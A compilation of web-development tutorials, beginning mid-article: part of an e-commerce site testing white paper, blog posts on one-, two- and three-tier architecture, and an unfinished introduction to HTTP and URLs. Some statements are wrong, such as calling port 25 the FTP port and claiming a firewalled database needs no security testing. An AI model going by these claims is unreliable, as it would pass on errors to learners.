There are a number of different fonts available on HTML editors these days. However, many of these fonts may not display on all browsers, especially on older versions. Or they may display as unreadable characters. Therefore, it’s important to test the browser for version compatibility.

* **Consistency of font size**

Test for consistency of font size throughout the Web site. A body text font size of 10 to 14, and a heading font size of 18 to 24 are the norm.

* **Colors**

Consider the combinations of foreground and background colors throughout the site. For example, it may be difficult to read yellow text on a white background.

* **Graphics**

Fewer graphics on a Web page aid in faster downloads. As much as possible, thumbnails should replace photographs. Developers must test for download time of graphics-intensive pages.

#### Grammatical and spelling errors in the content

The home page requires special attention because it is the first page that the site visitor sees.

Use the spelling checker to check the spelling throughout the site. Sometimes there are errors that may not be checked by the spelling checker, such as “there” and “their.”

Finally, make sure to proofread the entire site to check the grammar.

#### Authenticity of facts provided

Verify all facts and figures that relate to products and services. The testing team can verify these with the legal, marketing, and business groups.

### Web Site Testing

#### Proper functioning of hyperlinks

Hyperlinks in Web sites can be broken, missing, or improperly assigned. In all three cases, the site visitor is unable to navigate to the appropriate Web page. Therefore, check to make sure that all the links work properly.

|  |  |  |
| --- | --- | --- |
| **What to Test** | **Environment** | **Tools/Technique** |
| Broken Links | User Environment | GUI Testing |
| Missing Links | User Environment | GUI Testing |
| Wrong Links | User Environment | GUI Testing |

#### Broken links

There may be times when the developer inadvertently changes the source folder of the graphics or the graphics file name while modifying the Web site. This causes a break in the link between the existing page and the linked page or the graphic. In this case, testing needs to done to detect broken links. For example, if a developer changes the name of the products page from "Product.htm" to "Products.htm," the link between the home page and the Products page breaks so that the Products page is no longer accessible from the home page.

#### Missing links

Links that have not yet been created are called “missing links.” For example, a developer might forget to link a button on the home page with the Products page. Consequently, site visitors would not be able to access the Products page from the home page.

#### Incorrect links

Incorrect links cause errors. These links can take a site visitor to the wrong page.

Testing hyperlinks helps to eliminate broken, missing, or wrongly assigned links. There is software available that helps to check broken and incorrect links. Missing links should be checked manually.

Also, there are Web sites that offer online testing for broken links at a nominal fee:

[http://netmechanic.com](http://netmechanic.com/)  
<http://www.linkalarm.com/index.html>  
[http://www.Websitegarage.com](http://websitegarage.netscape.com/)

### Browser Compatibility

After creating a Web page, browser compatibility testing begins. This is because text, graphics, or colors may appear differently on different browsers. To prevent these problems, developers choose software that is compatible with most of the popular browsers, such as Internet Explorer, Netscape, AOL, and WebTV.

The following table details the compatibility of browsers.

|  |  |  |  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **Browser** | **Browser version** | **ActiveX controls** | **VBScript** | | **JavaScript** | **Java applets** | **Dynamic HTML** | | **Frames** | **CSS 1.0** | **CSS 2.0** |
| Internet Explorer | 4.0 and later | Enabled | Enabled | | Enabled | Enabled | Enabled | | Enabled | Enabled | Enabled |
| Internet Explorer | 3.0 and later | Enabled | Enabled | | Enabled | Enabled | Disabled | | Enabled | Enabled | Disabled |
| Netscape Navigator | 4.0 and later | Disabled | Disabled | | Enabled | Enabled | Enabled | | Enabled | Enabled | Enabled |
| Netscape Navigator | 3.0 and later | Disabled | Disabled | | Enabled | Enabled | Disabled | | Enabled | Disabled | Disabled |
| Both Internet Explorer and Navigator | 4.0 and later | Disabled | Disabled | | Enabled | Enabled | Enabled | | Enabled | Enabled | Enabled |
| Both Internet Explorer and Navigator | 3.0 and later | Disabled | Disabled | | Enabled | Enabled | Disabled | | Enabled | Disabled | Disabled |
| Microsoft Web TV | Unavailable | Disabled | Disabled | | Disabled | Disabled | Disabled | | Disabled | Disabled | Disabled |
| **What to Test** | | | | **Environment** | | | | **Tools/Technique** | | | |
| Font and Graphics position | | | | User environment | | | | GUI Testing | | | |
| Resolution | | | | User environment | | | | GUI Testing | | | |
| Support for different scripts and software | | | | User environment | | | | GUI Testing | | | |

#### Examples of GUI tests

* Test each toolbar and menu item for navigation using the mouse and keyboard.
* Test window navigation using the mouse and keyboard.
* Test to make sure that proper format masks are used. For example, all drop-down boxes should be properly sorted. The date entry should also be properly formatted.
* Test that the colors, fonts, and font widths are to standard for the field prompts and displayed text.
* Test that the color of the field prompts and field background is to standard in read-only mode.
* Make sure that vertical scroll bars or horizontal scroll bars do not appear unless required.
* Test that the various controls on the window are aligned correctly.
* Make sure that the window is resizable.
* Check the spellings of all the text displayed in the window, such as the window caption, status bar options, field prompts, pop-up text, and error messages.
* Test that all character or alphanumeric fields are left-justified and that the numeric fields are right-justified.
* Check for the display of defaults if there are any.
* In case of multiple windows, check that they all have the same look and feel.
* Check that all shortcut keys are defined and work correctly.
* Check for the tab order. It should be from top left to bottom right. Also, the read-only/disabled fields should be avoided in the TAB sequence.
* Check that the cursor is positioned on the first input field when the window is opened.
* Make sure if any default button is specified, it should work properly.
* Check for proper functioning of ALT+TAB.
* Ensure that each menu command has an alternative hot key sequence and that it works correctly. (See Appendix B & Appendix C.)
* Check that there are no duplicate hot keys defined on the window.
* Validate the behavior of each control, such as push button, radio button, list box, and so on.
* Test to make sure that the window is modal. This will prevent the user from accessing other functions when this window is active.
* Test that multiple windows can be opened at the same time.
* Make sure that there is a Help menu.
* Check to make sure that the command buttons are grayed out when not in use.

## Testing Middle Tier

### Software Performance Testing

Software performance testing aims to ensure that the software performs in accordance with operational specifications for response time, processing costs, storage use, and printed output.

The data on software performance is gathered during:

* Current and expected normal transactions
* Current and expected peak transactions
* Minimal transaction volumes

All interfaces are fully tested. This includes verifying the facilities and equipment, and checking to make sure that the communication lines are performing satisfactorily.

|  |  |  |
| --- | --- | --- |
| **What to Test** | **Environment** | **Tools/Technique** |
| Correct data capture | Development environment | Testing ASP, CGI scripts by Black Box and White Box technique, Boundary value analysis, and Equivalence partitioning. |
| Transactions completion | User/System test environment | Functional testing by simulating customer data. |
| Gateway software | Development environment | Functional testing by simulating customer data. |
| Tax and shipping calculations | User environment | Functional testing by random data, Boundary value analysis, and Equivalence partitioning. |

#### Correct data capture

Correct data capture refers to the use of CGI scripts or ASP to capture data from the Web client. This includes forms, credit card numbers, and payment details. Any error in capturing this data will result in incorrect processing of the customers’ orders.

#### Completeness of transaction

Transaction completeness is the most important aspect of e-commerce transactions. Any error in this phase of operation can invite legal action because the affected party may be at risk of losing money due to an incomplete transaction.

#### Gateway compatibility

The payment gateway consists of software installed on Web servers to facilitate payment transactions. The gateway software captures credit card details from the customer and then verifies the validity of the credit card with the transaction clearinghouse.

Gateways are complex because they can create compatibility problems. In turn, these problems make e-commerce transactions unreliable. So, the entrepreneur needs to consult experienced developers before investing in a payment gateway. Therefore, before launching the site, online pilot testing must be done to test the reliability of the gateway.

#### Tax and shipping calculations

Entrepreneurs have to grapple with multiple taxes and shipping rates. The problem becomes larger if the entrepreneur is catering to customers outside the country.

Some off-the-shelf software provides ready-made solutions to both problems simultaneously. This software is upgraded whenever tax structures change. However, the entrepreneur needs to regularly check with legal and tax consultants to keep track of tax and shipping rates. Testing needs to be done to ensure that the customer is charged the correct tax and shipping amount. Incorrect tax and shipping levies on the customer invariably result in losing customers to the competitors.

### Server Load Testing

E-commerce sites that rely on a heavy volume of trading on the Internet need to make sure that their Web servers have a very high uptime. To prevent breakdown and to offload traffic from a server at peak time, entrepreneurs must invest in additional Web servers. The power of a Web server to handle a heavy load at peak hours depends on the network speed and the server’s processing power, memory, and storage space of the server. The hardware component of the Web server is most vulnerable at peak hours.

The number of simultaneous users that the server can successfully handle measures its capacity. Excessive load on the Web server causes it to degrade dramatically in performance until the load is reduced. The objective of this load testing is to determine an optimum number of simultaneous users.

#### Stress testing

Running the system in a high-stress mode creates high demands on resources and stress tests the system. Some systems are designed to handle a specified volume of load. For example, a bank transaction processing system may be designed to process up to 100 transactions per second; an operating system may be designed to handle up to 200 separate terminals. Tests must be designed to ensure that the system can process expected load. This usually involves planning a series of tests where the load is gradually increased to reflect the expected usage pattern.

Stress tests steadily increase the load on the system beyond the maximum design load until the system fails. This type of testing has a dual function:

* It tests the failure behavior of the system. Circumstances may arise through an unexpected combination of events where the load placed on the system exceeds the maximum anticipated load. Stress testing determines if overloading the system results in loss of data or user service.
* It stresses the system and may cause certain defects to come to light, which may not normally manifest the errors.

Stress testing is particularly relevant to an e-commerce system with Web databases. These systems often exhibit severe degradation when the network is swamped with operating system calls.

#### Load testing software

There is a lot of load-testing software.

The testing technique used by most software is to simulate multiple logons. After a series of these multiple logons, the software calculates the optimum load factor for the Web server. The Web server software is then configured using this test data. As a result, if the traffic increases beyond the load capacity of the Web server, the server stops entertaining further requests from online users. For more details on Web server load testing, see [www.Webperfcenter.com](http://www.webperfcenter.com/).

The Microsoft® Web Application Stress (WAST) tool is designed to simulate multiple browsers that are requesting pages from a Web site. This tool can realistically simulate many requests with relatively few client machines. Make sure that you are using an adequate number of client machines.

## Testing Data Tier

### Database Testing

An e-commerce site typically stores catalogs, shopping baskets, user profiles, and order information in the database.

#### Location of a database

The database does not have to be on the same server on which the storefront is hosted. The database server can be separated from the Web server by a firewall. This adds complexity to the testing processes. Therefore, you do not have to perform accessibility, security testing, and performance testing.

#### Objectives of database testing

The purpose of database testing is to determine how well the database meets requirements. This is an ongoing process because no database is static. When a database is created, a mirror of the same database should be created and stored either on the same computer or another computer. The original database is left alone and its mirror image goes through the various tests. This process continues until the tests are successful so that the changes can be implemented in the original database.

Databases are tested for five reasons:

1. Relevance of search results
2. Query response time
3. Data integrity
4. Data validity
5. Recovery

|  |  |  |
| --- | --- | --- |
| **What to Test** | **Environment** | **Tools/Technique** |
| Relevance of search results | System test environment | Black Box and White Box technique |
| Query response time | System test environment | Syntax Testing /Functional Testing |
| Data integrity | Development environment | White Box Testing |
| Data validity | Development environment | White Box Testing |

### Relevance of Database Search Results

The Search option is one of the most frequently used functions of online databases. Search results provide direct links to other pages, saving time and effort.

Many site visitors complain that Search results are not relevant or result in “wild goose chases.” Therefore, building relevance into database searches is an essential part of data handling.

Testing for Search relevance should be carried out by a team of people that are not a part of the development team. This team assumes the role of the online customer and tries out random Search options with different keywords. The Search results are recorded by the percentage of relevance to the keyword. At the end of the testing process, the team comes up with a series of recommendations. This can be incorporated into the database Search options.

### Query Response Time

The query response time is essential in online transactions. The turnaround time for responding to queries in a database must be short. The results from this testing may help to identify problems, such as bottlenecks in the network, specific queries, the database structure, or the hardware.

### Data Integrity

Important data stored in the database include the catalog, pricing, shipping tables, tax tables, order database, and customer information. Testing must verify the correctness of the stored data. Therefore, testing should be performed on a regular basis because data changes over time.

#### Examples of data integrity tests

* Test the creation, modification, and deletion of data in tables as specified in the functionality.
* Test to make sure that sets of radio buttons represent a fixed set of values. Check what happens when a blank value is retrieved from the database.
* Test that when a particular set of data is saved to the database, each value gets saved fully. In other words, the truncation of strings and rounding of numeric value does not occur.
* Test whether default values are saved in the database if the user input is not specified.
* Test the compatibility with old data. In addition, old hardware, versions of the operating system, and interfaces with other software need to be tested.

### Data Validity

Errors caused due to incorrect data entry, called data validity errors, are probably the most common data-related errors. These errors are also the most difficult to detect in the system. These errors are typically caused when a large volume of data is entered in a short time frame. For example, $67 can be entered as $76 by mistake. The data entered is therefore invalid.

You can reduce data validity errors. Use the data validation rules in the data fields. For example, the date field in a database uses the MM/DD/YYYY format. A developer can incorporate a data validation rule, such that MM does not exceed 12, DD does not exceed 31.

In many cases, simple field validation rules are unable to detect data validity errors. Here, queries can be used to validate data fields. For example, a query can be written to compare the sum of the numbers in the database data field with the original sum of numbers from the source. A difference between the figures indicates an error in at least one data element.

### Recovery Testing

Another test that is performed on database software is the Recovery test. This test involves forcing the system to fail in a variety of ways to ensure that:

* The system recovers from faults and resumes processing within a pre-defined period of time.
* The system is fault-tolerant, which means that processing faults do not halt the overall functioning of the system.
* Data recovery and restart are correct in case of auto-recovery. If recovery requires human intervention, then the mean time to repair the database is within pre-defined acceptable limits.

## Other Tests

### Security

Gaining the confidence of online customers is extremely important to e-commerce success. Building the confidence of online customers is not an easy task and requires a lot of time and effort. Therefore, entrepreneurs must plan confidence-building measures. Ensuring the security of transactions over the Internet ensures customer confidence.

The main technique in security testing is to attempt to violate built-in security controls. This technique ensures that the protection mechanisms in the system secure it from improper penetration.

The tester overwhelms the system by continuous requests, thereby denying service to others. The tester may purposely cause system errors to penetrate during recovery or may browse through insecure data to find the key to system entry.

There are two distinct areas of concern in e-commerce security: network security and payment transaction security. Types of security breaches in these areas are:

* Secrecy
* Authentication
* Non-repudiation
* Integrity control

#### Network security

Unauthorized users can wreak havoc on a Web site by accessing confidential information or by damaging the data on the server. This kind of security lapse is due to insufficient network security measures. The network operating system, together with the firewall, takes care of the security over the network.

The network operating system must be configured to allow only authentic users to access the network. Also, firewalls must be installed and configured. This ensures that the transfer of data is restricted from only one point on the network. This effectively prevents hackers from accessing the network.

For example, a hacker accesses the unsecured FTP port (Port 25) of a Web server. Using this port as an entry point to the network, the hacker can access data on the server. The hacker may also be able to access any machine connected to this server. Therefore, security testing will indicate these vulnerable areas and will also help to configure the network settings for better security.

Network security over the Internet is tested using programs. One such program for Microsoft Windows 2000 is the Kane Security Analyst (KSA) from Intrusion Detection Inc. KSA is a complete network-testing tool that also tests operating systems other than Windows 2000.

The KSA network security testing tool tests for:

* User rights
* Removable disk locations
* Strength of password policies
* Use of logon scripts and password expiration dates
* Storage of passwords in clear text or encrypted form

The KSA report manager generates several reports to check miscellaneous sets of security-related concerns. The software points out security loopholes only and does not trap unauthorized visitors.

Visit these links for more details:

[www.intrusion.com](http://www.intrusion.com/)  
[www.rsa.com](http://www.rsasecurity.com/)

#### Payment transaction security

Secure transactions create customer confidence. That’s because when customers purchase goods over the Internet, they can be apprehensive about giving credit card information. Therefore, security measures should be communicated to the customer.

Two things needed to be tested to ensure that the customer’s credit card information is safe. First, testing should ensure that the credit card information is transmitted and stored securely. Second, testing should verify that strong encryption software is used to store the credit card information, and only limited, authorized access is allowed to this information.

For more information on secure electronic transactions, see:

[www.verisign.com](http://www.verisign.com/)  
[www.cylink.com](http://www.cylink.com/)  
[www.terisa.com](http://www.terisa.com/)  
[www.cybercash.com](http://www.cybercash.com/)  
[www.checkfree.com](http://www.checkfree.com/)

### Acceptance Testing

Acceptance testing is performed on a collection of business functions in a production environment, and after the completion of Functional testing. This is the final stage in the testing process before the system is accepted for operational use. It involves testing the system with data supplied by the customer or the site visitor rather than the simulated data developed as part of the testing process.

Acceptance testing often reveals errors and omissions in the system requirements definition. The requirements may not reflect the actual facilities and performance required by the user. Acceptance testing may demonstrate that the system does not exhibit the anticipated performance and functionality. This test confirms that the system is ready for production.

Running a pilot for a select set of customers helps in Acceptance testing for an e-commerce site. A survey is conducted among these site visitors on different aspects of the Web site, such as user friendliness, convenience, visual appeal, relevance, and responsiveness.

### Regression Testing

Regression testing refers to retesting previously tested components/functionality of the system to ensure that they function properly even after a change has been made to parts of the system.

As defects are discovered in a component, modifications should be made to correct them. This may require other components in the testing process to be retested.

Component system errors can present themselves later in the testing process. The process is iterative because information is fed back from later stages to earlier parts of the process. Repairing program defects may introduce new defects. Therefore, the testing process should be repeated after the system is modified.

Here are some guidelines to follow for Regression testing:

* Test any modifications to the system to ensure that no new problems are introduced and that the operational performance is not degraded due to the modifications.
* Any changes to the system after the completion of any phase of testing or after the final testing of the system must be subjected to a thorough Regression test. This is to ensure that the effects of the changes are transparent to other areas of the system and other systems that interface with the system.
* The project team must create test data based on predefined specifications. The original test data should come from other levels of testing and then it should be modified along with test cases.

## Conclusion

Testing is an essential activity for e-commerce implementation. It ensures software reliability and system assurance. Each element involved in an e-commerce system goes through rigorous testing. This testing ensures a reliable e-commerce site that creates customer confidence.

The different types of testing are content testing, software and database testing, server load, user acceptance testing, and security testing. E-commerce testing is typically a process of iteration. After the developer fixes errors and bugs in the e-commerce system, the tester has to retest the system for any anomalous behavior due to these fixes.

The most crucial aspect of e-commerce testing is the test environment. E-commerce testing is challenging. Breaking up the testing tasks based on each of the tiers of the Windows DNA architecture helps to reduce the complexity of the testing task.

### Acknowledgment

Dyson, Peter.*Mastering Microsoft® Internet Information Server* *4, Second Edition*. Sybex, 1997.

**Note**This technical article is one in a series about applying Microsoft Enterprise Services frameworks to e-commerce solutions. [E-Commerce White Paper Series](https://www.microsoft.com/technet/itsolutions/ecommerce/plan/ecseries.mspx) contains a complete list, including descriptions, of all the articles in this series.

# Software Architecture: One-Tier, Two-Tier, Three Tier, N Tier

Last Updated on August 21, 2017 by [Rajkumar](https://www.softwaretestingmaterial.com/author/smrajkumar27gmail-com/) [11 Comments](https://www.softwaretestingmaterial.com/software-architecture/" \l "comments)

Software Architecture: Software Architecture consists of One Tier, Two Tier, Three Tier and N-Tier architectures.

A “tier” can also be referred to as a “layer”.

Three layers involved in the application namely Presentation Layer, Business Layer and Data Layer. Let’s see each layer in detail:

**Presentation Layer:** It is also known as Client layer. Top most layer of an application. This is the layer we see when we use a software. By using this layer we can access the webpages. The main functionality of this layer is to communicate with Application layer. This layer passes the information which is given by the user in terms of keyboard actions, mouse clicks to the Application Layer.  
For example, login page of Gmail where an end user could see text boxes and buttons to enter user id, password and to click on sign-in.

In a simple words, it is to view the application.

Check below video to see “Software Architecture”

Please be patient. The video will load in some time.

If you liked this video, then please subscribe to our YouTube Channel for more video tutorials.

**Application Layer:** It is also known as Business Logic Layer which is also known as logical layer. As per the gmail login page example, once user clicks on the login button, Application layer interacts with Database layer and sends required information to the Presentation layer. It controls an application’s functionality by performing detailed processing. This layer acts as a mediator between the Presentation and the Database layer. Complete business logic will be written in this layer.

In a simple words, it is to perform operations on the application.

**Data Layer:** The data is stored in this layer. Application layer communicates with Database layer to retrieve the data. It contains methods that connects the database and performs required action e.g.: insert, update, delete etc.

In a simple words, it is to share and retrieve the data.

**Must Read:**[Manual Testing Complete Tutorial](https://www.softwaretestingmaterial.com/manual-testing-tutorial/)

## ****Types of Software Architecture:****

### ****One Tier Architecture:****

One Tier application AKA Standalone application

[](https://i0.wp.com/www.softwaretestingmaterial.com/wp-content/uploads/2016/06/one-tier-software-architecture.png?ssl=1)

One tier architecture has all the layers such as Presentation, Business, Data Access layers in a single software package. Applications which handles all the three tiers such as MP3 player, MS Office are come under one tier application. The data is stored in the local system or a shared drive.

**Must Read:**[Most Popular Software Testing Interview Questions](https://www.softwaretestingmaterial.com/100-software-testing-interview-questions/)

### ****Two-Tier Architecture:****

Two Tier application AKA Client-Server application



The Two-tier architecture is divided into two parts:

1. Client Application (Client Tier)  
2. Database (Data Tier)

Client system handles both Presentation and Application layers and Server system handles Database layer. It is also known as client server application. The communication takes place between the Client and the Server. Client system sends the request to the Server system and the Server system processes the request and sends back the data to the Client System

Must Read: [SQL for Software Testers Complete Tutorial](https://www.softwaretestingmaterial.com/sql-tutorial-complete/)

### ****Three-Tier Architecture:****

Three Tier application AKA Web Based application



The Three-tier architecture is divided into three parts:

1. Presentation layer (Client Tier)  
2. Application layer (Business Tier)  
2. Database layer (Data Tier)

Client system handles Presentation layer, Application server handles Application layer and Server system handles Database layer.

**Note:** Another layer is N-Tier application. N-Tier application AKA Distributed application. It is similar to three tier architecture but number of application servers are increased and represented in individual tiers in order to distributed the business logic so that the logic will be distributed.

# What is Difference Between Two-Tier and Three-Tier Architecture?

In my previous post I have outlined points to be considered while testing **[Web based applications](http://www.softwaretestingclass.com/web-application-testing/" \o "Web Testing: Complete Guide To Your Web Application Testing" \t "_blank)**. In today’s software testing class we are discussing about the Two-Tier and Three-Tier architecture.

All projects are broadly divided into two types of applications **2 tier and 3 tier architecture**. Basically high level we can say that 2-tier architecture is Client server application and 3-tier architecture is Web based application. Below I am concentrating on the difference between Two-Tier and Three-Tier Architecture, what all advantages, disadvantages and practical examples.

# Two-Tier Architecture:

The two-tier is based on Client Server architecture. The two-tier architecture is like client server application. The direct communication takes place between client and server. There is no intermediate between client and server. Because of tight coupling a 2 tiered application will run faster.

[](http://www.softwaretestingclass.com/what-is-difference-between-two-tier-and-three-tier-architecture/two-tier-architecture/)

Two-Tier Architecture

The above figure shows the architecture of two-tier. Here the direct communication between client and server, there is no intermediate between client and server.

Let’s take a look of real life example of Railway Reservation two-tier architecture:

Let’s consider that first Person is making Railway Reservation for Mumbai to Delhi by Mumbai Express at Counter No. 1 and at same time second Person is also try to make Railway reservation of Mumbai to Delhi from Counter No. 2

If staff from Counter No. 1 is searching for availability into system & at the same staff from Counter No. 2 is also looking for availability of ticket for same day then in this case there is might be good change of confusion and chaos occurs. There might be chance of lock the Railway reservation that reserves the first.

But reservations can be making anywhere from the India, then how it is handled?

So here if there is difference of micro seconds for making reservation by staff from Counter No. 1 & 2 then second request is added into queue. So in this case the Staff is entering data to Client Application and reservation request is sent to the database. The database sends back the information/data to the client.

In this application the Staff user is an end user who is using Railway reservation application software. He gives inputs to the application software and it sends requests to Server. So here both Database and Server are incorporated with each other, so this technology is called as “***Client-Server Technology***“.

The Two-tier architecture is divided into two parts:

**1) Client Application (Client Tier)  
2) Database (Data Tier)**

On client application side the code is written for saving the data in the SQL server database. Client sends the request to server and it process the request & send back with data. The main problem of two tier architecture is the server cannot respond multiple request same time, as a result it cause a data integrity issue.

**Advantages:**

1. Easy to maintain and modification is bit easy
2. Communication is faster

**Disadvantages**:

1. In two tier architecture application performance will be degrade upon increasing the users.
2. Cost-ineffective

# Three-Tier Architecture:

**Three-tier architecture** typically comprise a presentation tier, a business or data access tier, and a data tier. Three layers in the three tier architecture are as follows:

**1) Client layer**  
**2) Business layer**  
**3) Data layer**

**1) Client layer:**

It is also called as *Presentation layer* which contains UI part of our application. This layer is used for the design purpose where data is presented to the user or input is taken from the user. For example designing registration form which contains text box, label, button etc.

**2) Business layer:**

In this layer all business logic written like validation of data, calculations, data insertion etc. This acts as a interface between Client layer and Data Access Layer. This layer is also called the intermediary layer helps to make communication faster between client and data layer.

**3) Data layer:**

In this layer actual database is comes in the picture. Data Access Layer contains methods to connect with database and to perform insert, update, delete, get data from database based on our input data.

[](http://www.softwaretestingclass.com/what-is-difference-between-two-tier-and-three-tier-architecture/three-tier-architecture/)

Three-tier Architecture

**Advantages**

1. High performance, lightweight persistent objects
2. Scalability – Each tier can scale horizontally
3. Performance – Because the Presentation tier can cache requests, network utilization is minimized, and the load is reduced on the Application and Data tiers.
4. High degree of flexibility in deployment platform and configuration
5. Better Re-use
6. Improve Data Integrity
7. Improved Security – Client is not direct access to database.
8. Easy to maintain and modification is bit easy, won’t affect other modules
9. In three tier architecture application performance is good.

**Disadvantages**

1. Increase Complexity/Effort

This is the common Question asked in the Interview. Hope this article helped you understanding Two-Tier and Three-Tier Architecture with example.  
Thanks and Happy Testing!!!

I think this will have an idea of two-tier and three-tier architecture. To get software testing articles in your inbox click here to **[Subscribe with your email address](http://feedburner.google.com/fb/a/mailverify?uri=SoftwareTestingClass&loc=en_US" \t "_blank)** link. Also I would like all of you to please join this discussion and add more valuable points to it. Thanks.

### Share this:

#### The WEB

Internet (or The Web) is a massive distributed client/server information system as depicted in the following diagram.



Many applications are running concurrently over the Web, such as web browsing/surfing, e-mail, file transfer, audio & video streaming, and so on.  In order for proper communication to take place between the client and the server, these applications must agree on a specific application-level protocol such as HTTP, FTP, SMTP, POP, and etc.

#### HyperText Transfer Protocol (HTTP)

HTTP (Hypertext Transfer Protocol) is perhaps the most popular application protocol used in the Internet (or The WEB).

* HTTP is an asymmetric request-response client-server protocol as illustrated.  An HTTP client sends a request message to an HTTP server.  The server, in turn, returns a response message.  In other words, HTTP is a pull protocol, the client pulls information from the server (instead of server pushesinformation down to the client).
* HTTP is a stateless protocol. In other words, the current request does not know what has been done in the previous requests.
* HTTP permits negotiating of data type and representation, so as to allow systems to be built independently of the data being transferred.
* Quoting from the RFC2616: "The Hypertext Transfer Protocol (HTTP) is an application-level protocol for distributed, collaborative, hypermedia information systems. It is a generic, stateless, protocol which can be used for many tasks beyond its use for hypertext, such as name servers and distributed object management systems, through extension of its request methods, error codes and headers."

#### Browser

Whenever you issue a URL from your browser to get a web resource using HTTP, e.g. http://www.nowhere123.com/index.html, the browser turns the URL into a request message and sends it to the HTTP server. The HTTP server interprets the request message, and returns you an appropriate response message, which is either the resource you requested or an error message. This process is illustrated below:



#### Uniform Resource Locator (URL)

A URL (Uniform Resource Locator) is used to uniquely identify a resource over the web. URL has the following syntax:

protocol://hostname:port/path-and-file-name

There are 4 parts in a URL:

1. Protocol: The application-level protocol used by the client and server, e.g., HTTP, FTP, and telnet.
2. Hostname: The DNS domain name (e.g., www.nowhere123.com) or IP address (e.g., 192.128.1.2) of the server.
3. Port: The TCP port number that the server is listening for incoming requests from the clients.
